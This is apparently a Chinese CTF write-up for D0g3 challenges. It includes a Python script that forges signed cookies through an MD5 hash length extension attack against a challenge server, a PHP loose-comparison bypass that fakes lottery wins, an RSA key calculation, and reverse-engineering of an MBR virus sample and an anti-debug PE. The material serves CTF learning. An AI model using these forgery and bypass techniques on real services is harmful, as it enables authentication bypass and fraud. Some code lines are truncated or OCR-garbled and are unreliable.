

copy出来分析一下,就是hash长度扩展攻击

https://blog.csdn.net/qq\_35078631/article/details/70941204

百度了一篇文章

下载工具

改python脚本

```
# -*- coding:utf-8 -*-
from urlparse import urlparse
from httplib import HTTPConnection
from urllib import urlencode
import requests
import json
import time
import os
import urllib
def gao(x, y):
    #print x
    #print y
    url = "http://207.246.104.192/00001/index.php"
    #url = "http://192.168.100.159/hash.php"
    cookie = "source=0; getflag=" + y
    # print cookie
    build_header = {
            'Cookie': cookie,
            'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:44.0) Gecko/20100101 Firefox/44
            'Host': '207.246.104.192',
            'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
    }
    res = requests.post(url, data={'username':'D0g3', 'password': x}, headers=build_header)
    return res.text
for i in xrange(1,50):
    print i
    #secret len = ???
    find_hash = "./hash_extender/hash_extender -d ';\"tseug\":5:s' -s 3a4727d57463f122833d9e732f94e4e0 -f m
    find_hash = "./hash_extender -d 'D0g3' -a 'D0g3' -s 'c3ef608fdc59d9143c39664ade7556d5' -f md5 -l " + st
    calc_res = os.popen(find_hash).readlines()
    hash_value = calc_res[0][:32]
    attack_padding = calc_res[0][32:]
    ret = gao(attack_padding, hash_value)
    #print ret
    if "Hacker" not in ret:
        print ret
        break
```

运行脚本

```
Great! You're in!
<!-- The flag is D0g3{h4sh_1s_s0_diffic1ut_t0_me}-->
root@kali:~/hash_extender-master#
```

得到flag

方舟计划

扫目录,有robots.txt,访问发现有robots.php,打开有一串二进制,直接转16进制,然后转文本,得到 caipiao6.zip

通过查看源码知道购买的时候是进行的弱比较



```
(true == 不为0的数)为true,比较成功
```

所以只需构造猜的数字为true就行

```
<?php
$a = array(
    "action"=>"buy",
    "numbers"=>array(
    "0"=>true,
    "1"=>true,
    "2"=>true,
    "3"=>true,
    "4"=>true,
    "5"=>true,
    "6"=>true,
    )
);
echo json_encode($a);
?>
```

将得到的字符串替换post数据,多发几次包,钱就够了



购买了之后,根据pqe,求出秘钥生成中的d

```
根据公式,用python脚本跑一下
```

import gmpy

#N=q\*p

N,p,q,e=213569520509446,473398606,451141,17

```
d=gmpy.invert(e,(p-1)*(q-1))
```

print(d)

root@kali:~# python rsa.py 150754621171553 root@kali:~#

加上格式就是D0g3格式就是flag

re

### 阿根廷

经过虚拟机测试,该病毒为MBR病毒,

于是快照回去,下ReadFile,OpenFile,WriteFile,CreateFileA,CreateFileW,准备dump

buffer里的内容,然后IDA反编译。

步骤进行到一半,看见了buffer里居然有敏感信息,二话不说交上去试试,Nice!!!

解题完成。

| ł    |   | 88321183<br>08321196 | SB40 FC         mov ecx.dword ptr ss:[ebp=0x4]           33C0         xor ecx.ebp |                    | - T<br>D                                                         | 0 GS 8000 NULL<br>0 GS 8000 NULL<br>0                |
|------|---|----------------------|-----------------------------------------------------------------------------------|--------------------|------------------------------------------------------------------|------------------------------------------------------|
| 36   |   | ds:[88323            | 844j=77D21488 (kernel32.VriteFile)                                                |                    | 0                                                                | a LastErr ERROR_ACCESS_DENIED                        |
|      |   |                      |                                                                                   |                    | EF                                                               | L 08000246 (NO,ND,E,DE,NS,PE,G                       |
|      |   | +sh+si               | ury #bin                                                                          | 444                | 机 持族 注释                                                          | 9 9 0                                                |
|      |   | 1011E                | HEA 安美術<br>ER 69 ER 4E 7E 79 98 68 69 E9 98 48 79 98 62 79                        | Fillow NRR is Re   | <u>北   安田    日本祥</u><br>2957102 00800072   b5i10 - 80008072 ( vd | ndow)                                                |
|      |   | 8823F74C             | 65 61 68 28 77 69 74 68 28 63 6F 64 65 38 31 31                                   | eak with code:11   | 23F758 8823F79C Buffer = 8823F79C                                | (100w)                                               |
| -107 | 1 | 0023F7BC             | 36 34 32 88 80 80 88 44 38 67 33 78 31 31 36 34 32                                | 642D8g3(11642 00   | 23F754 00000200 nBytesToWrite = 200                              | (512.)                                               |
|      | _ | 8823F7CC             | 5F 31 31 39 36 33 7D 00 59 6F 75 20 67 6F 74 20                                   | _11963}.You got 80 | 23F758 0023F768 pBytesWritten = 0823                             | 0F768                                                |
|      |   | 8823F7DC             | 69 74 RA RD 00 31 DB 8E DB A1 13 04 83 E8 82 A3                                   | it1膠腳 於了 🛛 🗤       | 23F75C AAMAAAMA LpOverlapped - HULL                              |                                                      |
|      |   | 8823F7EC             | 13 84 C1 E0 86 8E C8 BE 80 7C 31 FF B9 08 02 F3                                   | ■ 按■點? 1ÿ? ? 80    | 23F760 004357A8 ASCII "洋C"                                       |                                                      |
|      |   | 0023F7FC             | R4 06 68 66 00 CB E8 0C 00 E8 31 00 E8 19 00 E8 1                                 | ?hF.ttt?.?.? 00    | 23F764 7138E76C ucrtbase.7138E76C                                |                                                      |
| dła  |   | 0023F800             | 4H 00 E5 4C 00 BU 02 00 BY 23 00 84 13 B0 01 87                                   | J.##:.?.???? 000   | 231708 00000200                                                  |                                                      |
|      |   | 8823F816             | RR 81 B7 88 B3 8C 31 D2 B6 83 CD 18 C3 BF 26 88                                   | 22210+ 2418. BR    | 23F778 #8823F798                                                 |                                                      |
|      |   | 6623F83C             | 81 C6 88 7C 31 C8 CD 16 25 FF 88 3C 80 74 FE 38                                   | 伯.[1芸毗].<.t?00     | 23F774 88322285 長回意·//オ Poot /8888                               | ഷാഷിഷം നുനുമുളവും                                    |
|      |   | 8823F84C             | 84 75 EA 46 BA 1C 88 FB 80 75 E9 C3 31 C8 CD 16                                   | "4]號?∎?u憩1劳∎ 88    | 23F778 0023F79C ASCIT EB COUP HER                                | 리 바람 바라 드 이 있는 것 같 것 같 것 같 것 같 것 같 것 같 것 같 것 같 것 같 것 |

# 巴哈马

分析程序发现程序无法正常运行,不能正常加载IAT表,于是用PEview查看发现造成的原因是.rdata段未能正常加载,于是需要先修改PE。

| pFile    | Data        | Description             | Value                          |  |
|----------|-------------|-------------------------|--------------------------------|--|
| 00000228 | 2E 72 64 61 | Name                    | .rdata                         |  |
| 0000022C | 74 61 00 00 |                         |                                |  |
| 00000230 | 00000D7A    | Virtual Size            |                                |  |
| 00000234 | 00003000    | RVA                     |                                |  |
| 00000238 | 00000000    | Size of Raw Data        | -                              |  |
| 0000023C | 00001800    | Pointer to Raw Data     | 根据PF结构,将此处修改为F00               |  |
| 00000240 | 00000000    | Pointer to Relocations  |                                |  |
| 00000244 | 00000000    | Pointer to Line Numbers |                                |  |
| 00000248 | 0000        | Number of Relocations   |                                |  |
| 0000024A | 0000        | Number of Line Numbers  |                                |  |
| 0000024C | 40000040    | Characteristics         |                                |  |
|          |             | 00000040                | IMAGE_SCN_CNT_INITIALIZED_DATA |  |
|          |             | 4000000                 | IMAGE_SCN_MEM_READ             |  |
|          |             |                         |                                |  |

https://blog.csdn.net/qq\_39850969

查找字符串,将下面的一个jmp跳转nop掉,即可正常运行程序

| 011510BB  |      | 8945 DA       | <pre>mov dword ptr ss:[ebp-0x26],eax</pre> |                                                 | ^ |
|-----------|------|---------------|--------------------------------------------|-------------------------------------------------|---|
| 011510BE  |      | 8945 DE       | <pre>mov dword ptr ss:[ebp-0x22],eax</pre> |                                                 |   |
| 011510C1  |      | 8945 E2       | <pre>mov dword ptr ss:[ebp-0x1E],eax</pre> |                                                 |   |
| 011510C4  |      | 8945 E6       | <pre>mov dword ptr ss:[ebp-0x1A],eax</pre> |                                                 |   |
| 011510C7  |      | 8945 EA       | <pre>mov dword ptr ss:[ebp-0x16],eax</pre> |                                                 |   |
| 011510CA  |      | 68 8C311501   | push PE_Debug.0115318C                     | first,you need make program run\n               |   |
| 011510CF  |      | E8 4CFFFFFF   | call PE_Debug.01151020                     |                                                 |   |
| 011510D4  |      | 83C4 Ø4       | add esp,0x4                                |                                                 |   |
| 011510D7  |      | B8 DE101501   | mov eax,PE_Debug.011510DE                  |                                                 |   |
| 011510DC  |      | FFE0          | jmp eax                                    |                                                 |   |
| 011510DE  |      | CD 2D         | int 0x2D                                   |                                                 |   |
| 011510E0  |      | 68 B0311501   | push PE_Debug.011531B0                     | please input flag:\n                            |   |
| 011510E5  |      | E8 36FFFFFF   | call PE_Debug.01151020                     |                                                 |   |
| 011510EA  |      | 83C4 04       | add esp,0x4                                |                                                 |   |
| 011510ED  |      | 8D4D D0       | <pre>lea ecx,dword ptr ss:[ebp-0x30]</pre> |                                                 |   |
| 011510F0  |      | 51            | push ecx                                   | PE_Debug. <moduleentrypoint></moduleentrypoint> |   |
| 011510F1  |      | 68 C4311501   | push PE_Debug.011531C4                     | %5                                              |   |
| 011510F6  |      | E8 55FFFFFF   | call PE_Debug.01151050                     |                                                 |   |
| 011510FB  |      | 83C4 08       | add esp,0x8                                |                                                 |   |
| 011510FE  |      | 8D55 D0       | <pre>lea edx,dword ptr ss:[ebp-0x30]</pre> |                                                 | v |
| 011510DE= | PE   | Debug.011510D | E                                          |                                                 |   |
| eax=1B71D | )B11 |               |                                            |                                                 |   |
|           |      |               |                                            | https://blog.codp.pot/gg_2005006                | ~ |
|           |      |               |                                            | mups://biog.csdn.nev/dq_39850965                | J |

用IDA加载,找到main函数

}

```
v10 = 0;
v11 = 0;
v12 = 0;
sub_401020("first,you need make program run\n");
sub_401020("please input flag:\n");
sub_401050("%s", &v5);
if ( (char *)&v5 + strlen((const char *)&v5) + 1 != (char *)&v5 + 1
  && (unsigned int)((char *)&v5 + strlen((const char *)&v5) + 1 - ((char *)&v5 + 1)) < 0x1E)
{
  sub 4013F0(&v13);
  sub_4012A0(&v5, &v3);
  v^2 = 10;
  while (1)
  {
    v1 = v2--;
    if ( !v1 )
     break;
    if (*((char *)&v13 + v2) != v4[2 * v2] || *(&v3 + 2 * v2) + 2 != (off_404018[v2] ^ 3) )
    {
      sub_401020("sry,u are wrong :(\n");
      system("pause");
      return 0;
    }
  }
  sub_401020("Congratulation, flag is:\nD0g3{%s}\n");
  system("pause");
  result = 0;
}
else
{
  sub_401020("sry,u are wrong :(\n");
  system("pause");
  result = 0;
}
return result;
```

一个简单的20位密码,分别进行奇数位和偶数位比较

```
⊡int main()
      char table[20] = \{ 0, \};
      char v3[] = { 0x4C, 0x4B, 0x64, 0x38, 0x67, 0x50, 0x59, 0x57, 0x53, 0x5B, 0x00 };
      char v13[] = { 0x32, 0x54, 0x56, 0x42, 0x6E, 0x78, 0x30, 0x6C, 0x6E, 0x6E, 0x00 };
      for (int j = 0; j < 10; j++)
          table[j * 2 + 1] = v13[j];
          table[j * 2] = (v3[j] ^ 3) - 2;
          printf("%c", table[i]);
      system("pause");
```

https://blog.csdn.net/qq\_39850969

得出一个密文,在base64解密

M2FTeV9BbnQxX0R1NnVn请按任意键继续. . .

.

\_

D0g3{ 3aSy\_Ant1\_De6ug}

## Misc

智利



根据图得出幺元为c, MD5加密

D0g3{4a8a08f09d37b73795649038408b5f33}